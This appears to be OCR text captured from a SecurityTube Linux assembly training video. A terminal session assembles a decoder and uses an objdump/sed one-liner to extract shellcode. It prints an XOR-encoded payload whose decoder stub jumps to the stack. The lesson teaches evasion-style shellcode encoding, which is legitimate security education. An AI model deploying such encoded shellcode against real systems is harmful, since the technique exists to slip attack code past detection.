 VirtualBox VM Machine View Devices Help (Charged) Vivek Ramachandran
Ubuntu 12.04 32-bit Linux Assembly [Running]
securitytube@securitytube-VirtualBox: ~/hod/5 10:06 PM SecurityTube
securitytube@securitytube-VirtualBox:~/hod/5$ vim decode.nasm
securitytube@securitytube-VirtualBox:~/hod/5$ nasm -f elf32 decode.nasm -o decode.o
securitytube@securitytube-VirtualBox:~/hod/5$
securitytube@securitytube-VirtualBox:~/hod/5$
securitytube@securitytube-VirtualBox:~/hod/5$
securitytube@securitytube-VirtualBox:~/hod/5$
securitytube@securitytube-VirtualBox:~/hod/5$ objdump -d ./decode.o|grep '[0-9a-f]:'|grep -v
'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste
-d '' -s |sed 's/^/"/'|sed 's/$/"/g'
"\x68\x67\x2a\x3a\x3a\x68\x23\x4b\x1a\xa1\x68\x23\x49\xfa\xf9\x68\x85\xc8\xc3\xc4\x68\x85\xd9
\xc2\xc2\x68\xd3\x52\xc2\x85\x68\xf2\x67\x2a\xe3\x68\x39\xf3\xc0\x95\x68\x1a\xcc\x67\x2a\x68\
xcc\x67\x2a\xe9\x68\xae\x19\xae\x1a\x68\x67\x2a\x23\xeb\x68\x4b\xc0\xcc\xf2\x68\xba\xfb\xfa\x
23\x68\xaa\xbb\xf6\xc0\x68\xf4\xf8\xc2\xa8\x68\xcc\x67\x2a\xf1\x68\xa8\x23\x4b\x1a\x68\xf9\xe
9\xf9\xc0\x68\x9b\x71\x5d\x49\x89\xe6\x31\xc9\xb1\x14\xbb\xaa\xaa\xaa\xaa\x31\x1e\x83\xc6\x04
\xe2\xf9\xff\xe4"
securitytube@securitytube-VirtualBox:~/hod/5$ objdump
367